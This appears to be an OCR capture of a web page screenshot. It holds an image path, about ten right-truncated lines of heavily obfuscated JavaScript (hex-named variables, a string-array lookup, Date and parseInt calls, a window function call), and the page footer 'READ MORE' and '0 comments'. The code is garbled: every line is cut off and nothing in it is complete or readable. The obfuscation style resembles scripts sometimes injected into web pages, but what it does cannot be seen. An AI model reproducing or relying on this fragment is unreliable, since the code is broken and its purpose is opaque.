
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseIn
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE
0 comments